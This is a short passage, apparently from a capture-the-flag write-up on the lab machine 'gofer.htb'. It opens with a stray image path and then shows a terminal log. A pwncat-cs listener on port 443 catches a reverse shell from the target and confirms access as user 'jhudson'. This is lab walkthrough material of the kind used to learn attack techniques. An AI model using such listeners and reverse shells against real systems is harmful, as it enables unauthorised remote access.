 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/gofer/content]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecation
Warning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[16:46:35] Welcome to pwncat 🐈! __main__.py:164
[16:48:01] received connection from 10.129.236.125:43690 bind.py:84
[16:48:02] 0.0.0.0:443: normalizing shell path manager.py:957
10.129.236.125:43690: registered new host w/ db manager.py:957
(local) pwncat$
You have mail in /var/mail/jhudson
(remote) jhudson@gofer.htb:/usr/bin$ whoami
jhudson
(remote) jhudson@gofer.htb:/usr/bin$